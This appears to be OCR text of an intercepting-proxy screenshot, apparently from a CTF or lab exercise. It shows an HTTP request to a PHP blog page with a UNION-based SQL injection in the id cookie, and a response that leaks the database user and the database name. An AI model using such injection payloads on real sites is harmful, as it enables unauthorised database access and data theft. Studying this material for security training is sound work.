 Request
Pretty Raw Hex \n
1 GET /single.php HTTP/1.1
2 Host: 47.114.90.165:21001
3 Pragma: no-cache
4 Cache-Control: no-cache
5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.55 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Referer: http://47.114.90.165:21001/blog.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
12 Cookie: PHPSESSID=kvst4lpheo11a5esk7os0q16p1;id=6' union select
1,2,user(),database(),5 --+
13 Connection: close
14
15
Response
Pretty Raw Hex Render \n
COMPANY NAME
BLOG POST
Back
Tips about my p3ssw0rd.
Admin | () Comments | 2018-07-27 15:50:04
Look,everybody forgot their p3ssw0rd. As a clever dude, I will use some
obviously digits for one of my p3ssw0rds :)
Back
blog@localhost
2 | () Comments | 5
hs_test_s1_blog
Comments ()